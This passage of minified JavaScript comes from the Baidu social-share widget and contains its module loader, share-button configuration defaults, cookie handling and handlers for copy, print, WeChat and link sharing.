        "/css/like.css?v=d52a0ea5.css": ["like.css"],
        "/css/imgshare.css?v=a7830602.css": ["imgshare.css"],
        "/css/select_share.css?v=15f56735.css": ["select_share.css"],
        "/css/weixin_popup.css?v=1a56666e.css": ["weixin_popup.css"]
    }), window._bd_share_main.F._loadScriptTimeout = 15e3, window._bd_share_main.F._useConfig = !0, window._bd_share_main.F._firstScreenCSS = "", window._bd_share_main.F._firstScreenJS = ""
}(), !window._bd_share_is_recently_loaded && window._bd_share_main.F.use("base/min_tangram", function (e) {
    function t(e, t, n) {
        var s = new e(n);
        s.setView(new t(n)), s.init(), n && n._handleId && (_bd_share_main.api = _bd_share_main.api || {}, _bd_share_main.api[n._handleId] = s)
    }

    function n(e, n) {
        window._bd_share_main.F.use(e, function (e, s) {
            i.isArray(n) ? i.each(n, function (n, i) {
                t(e.Api, s.View, i)
            }) : t(e.Api, s.View, n)
        })
    }

    function s(e) {
        var t = e.common || window._bd_share_config && _bd_share_config.common || {},
            n = {
                like: {
                    type: "like"
                },
                share: {
                    type: "share",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                },
                slide: {
                    type: "slide",
                    bdStyle: "1",
                    bdMini: 2,
                    bdImg: 0,
                    bdPos: "right",
                    bdTop: 100,
                    bdSign: "on"
                },
                image: {
                    viewType: "list",
                    viewStyle: "0",
                    viewPos: "top",
                    viewColor: "black",
                    viewSize: "16",
                    viewList: ["qzone", "tsina", "huaban", "tqq", "renren"]
                },
                selectShare: {
                    type: "select",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                }
            },
            s = {
                share: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                slide: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                image: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                }
            };
        return i.each(["like", "share", "slide", "image", "selectShare"], function (a, r) {
            e[r] && (i.isArray(e[r]) && e[r].length > 0 ? i.each(e[r], function (a, o) {
                e[r][a] = i.extend({}, n[r], t, o, s[r])
            }) : e[r] = i.extend({}, n[r], t, e[r], s[r]))
        }), e
    }
    var i = e.T;
    _bd_share_main.init = function (e) {
        if (e = e || window._bd_share_config || {
                share: {}
            }) {
            var t = s(e);
            t.like && n(["share/like_api", "view/like_view"], t.like), t.share && n(["share/share_api", "view/share_view"], t.share), t.slide && n(["share/slide_api", "view/slide_view"], t.slide), t.selectShare && n(["share/select_api", "view/select_view"], t.selectShare), t.image && n(["share/image_api", "view/image_view"], t.image)
        }
    }, window._bd_share_main._LogPoolV2 = [], window._bd_share_main.n1 = (new Date).getTime(), i.domready(function () {
        window._bd_share_main.n2 = (new Date).getTime() + 1e3, _bd_share_main.init(), setTimeout(function () {
            window._bd_share_main.F.use("trans/logger", function (e) {
                e.nsClick(), e.back(), e.duration()
            })
        }, 3e3)
    })
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("component/comm_tools", function (e, t) {
    var n = function () {
            var e = window.location || document.location || {};
            return e.href || ""
        },
        s = function (e, t) {
            for (var n = e.length, s = "", i = 1; t >= i; i++) {
                var a = Math.floor(n * Math.random());
                s += e.charAt(a)
            }
            return s
        },
        i = function () {
            var e = (+new Date).toString(36),
                t = s("0123456789abcdefghijklmnopqrstuvwxyz", 3);
            return e + t
        };
    t.getLinkId = i, t.getPageUrl = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("trans/trans", function (e, t) {
    var n = e("component/comm_tools"),
        s = e("conf/const").URLS,
        i = function () {
            window._bd_share_main.F.use("base/tangram", function (e) {
                var t = e.T;
                null == t.cookie.get("bdshare_firstime") && t.cookie.set("bdshare_firstime", 1 * new Date, {
                    path: "/",
                    expires: (new Date).setFullYear(2022) - new Date
                })
            })
        },
        a = function (e) {
            var t = e.bdUrl || n.getPageUrl();
            return t = t.replace(/\'/g, "%27").replace(/\"/g, "%22")
        },
        r = function (e) {
            var t = (new Date).getTime() + 3e3,
                s = {
                    click: 1,
                    url: a(e),
                    uid: e.bdUid || "0",
                    to: e.__cmd,
                    type: "text",
                    pic: e.bdPic || "",
                    title: (e.bdText || document.title).substr(0, 300),
                    key: (e.bdSnsKey || {})[e.__cmd] || "",
                    desc: e.bdDesc || "",
                    comment: e.bdComment || "",
                    relateUid: e.bdWbuid || "",
                    searchPic: e.bdSearchPic || 0,
                    sign: e.bdSign || "on",
                    l: window._bd_share_main.n1.toString(32) + window._bd_share_main.n2.toString(32) + t.toString(32),
                    linkid: n.getLinkId(),
                    firstime: c("bdshare_firstime") || ""
                };
            switch (e.__cmd) {
                case "copy":
                    _(s);
                    break;
                case "print":
                    l();
                    break;
                case "bdxc":
                    h();
                    break;
                case "bdysc":
                    u(s);
                    break;
                case "weixin":
                    f(s);
                    break;
                default:
                    o(e, s)
            }
            window._bd_share_main.F.use("trans/logger", function (t) {
                t.commit(e, s)
            })
        },
        o = function (e, t) {
            var n = s.jumpUrl;
            "mshare" == e.__cmd ? n = s.mshareUrl : "mail" == e.__cmd && (n = s.emailUrl);
            var i = n + "?" + d(t);
            window.open(i)
        },
        c = function (e) {
            if (e) {
                var t = new RegExp("(^| )" + e + "=([^;]*)(;|$)"),
                    n = t.exec(document.cookie);
                if (n) return decodeURIComponent(n[2] || null)
            }
        },
        d = function (e) {
            var t = [];
            for (var n in e) t.push(encodeURIComponent(n) + "=" + encodeURIComponent(e[n]));
            return t.join("&").replace(/%20/g, "+")
        },
        _ = function (e) {
            window._bd_share_main.F.use("base/tangram", function (t) {
                var s = t.T;
                s.browser.ie ? (window.clipboardData.setData("text", document.title + " " + (e.bdUrl || n.getPageUrl())), alert("标题和链接复制成功，您可以推荐给QQ/MSN上的好友了！")) : window.prompt("您使用的是非IE核心浏览器，请按下 Ctrl+C 复制代码到剪贴板", document.title + " " + (e.bdUrl || n.getPageUrl()))
            })
        },
        l = function () {
            window.print()
        },
        h = function () {
            window._bd_share_main.F.use("trans/trans_bdxc", function (e) {
                e && e.run()
            })
        },
        u = function (e) {
            window._bd_share_main.F.use("trans/trans_bdysc", function (t) {
                t && t.run(e)
            })
        },
        f = function (e) {
            window._bd_share_main.F.use("trans/trans_weixin", function (t) {
                t && t.run(e)
            })
        },
        p = function (e) {
            r(e)
        };
    t.run = p, i()
});
